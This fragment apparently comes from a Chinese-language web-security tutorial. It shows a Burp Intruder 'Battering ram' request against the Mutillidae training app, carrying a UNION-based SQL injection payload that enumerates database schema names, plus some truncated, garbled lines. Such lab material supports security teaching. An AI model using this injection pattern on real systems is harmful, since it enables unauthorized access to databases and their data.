 Attack type: Battering ram
GET
/index.php?page=user-info.php&username=%27+union+all+select+1%2CSCHEMA_NAME%2C3%2C4%2C5+from+information_schema.SCHEMATA+limit+§0§%2C
-&user-info-php-submit-button=View+Account+Details HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
http://www.mutillidae.com/index.php?page=user-info.php&username=%27+union+all+select+1%2CSCHEMA_NAME%2C3%2C4%2C5+from+information_sc
imit+0%2C1+--+&password=&user-info-php-submit-button=View+Account+Details
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; MALNJS; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
DNT: 1
Host: www.mutillidae.com
Cookie: PHPSESSID= ; showhints=§0§
图 1-1-56